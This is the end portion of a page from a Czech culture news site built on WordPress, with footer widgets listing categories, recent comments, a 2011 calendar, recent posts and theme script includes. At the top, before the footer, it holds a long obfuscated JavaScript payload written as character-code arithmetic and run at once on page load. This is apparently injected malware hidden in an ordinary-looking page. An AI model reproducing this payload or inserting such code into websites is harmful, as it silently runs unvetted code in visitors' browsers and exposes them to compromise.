4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 4, 78 - 7, 101 - 2, 52 - 3, 123 - 8, 56 - 5, 83 - 1, 71 - 4, 57 - 5, 55 - 5, 82 - 4, 111 - 8, 111 - 8, 87 - 8, 68 - 1, 122 - 2, 111 - 8, 74 - 7, 87 - 9, 124 - 5, 55 - 7, 108 - 3, 76 - 1, 114 - 4, 120 - 4, 69 - 4, 88 - 7, 85 - 4, 125 - 9, 52 - 4, 76 - 6, 108 - 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Září 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2011/08/">&laquo; Srp</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2011/10/">Říj &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2011/09/01/" aria-label="Posts published on 1.9.2011">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2011/09/05/" aria-label="Posts published on 5.9.2011">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="http://e-kultura.cz/2011/09/10/" aria-label="Posts published on 10.9.2011">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2011/09/12/" aria-label="Posts published on 12.9.2011">12</a></td><td>13</td><td>14</td><td>15</td><td><a href="http://e-kultura.cz/2011/09/16/" aria-label="Posts published on 16.9.2011">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2011/09/19/" aria-label="Posts published on 19.9.2011">19</a></td><td>20</td><td><a href="http://e-kultura.cz/2011/09/21/" aria-label="Posts published on 21.9.2011">21</a></td><td>22</td><td><a href="http://e-kultura.cz/2011/09/23/" aria-label="Posts published on 23.9.2011">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2011/09/26/" aria-label="Posts published on 26.9.2011">26</a></td><td>27</td><td><a href="http://e-kultura.cz/2011/09/28/" aria-label="Posts published on 28.9.2011">28</a></td><td>29</td><td><a href="http://e-kultura.cz/2011/09/30/" aria-label="Posts published on 30.9.2011">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>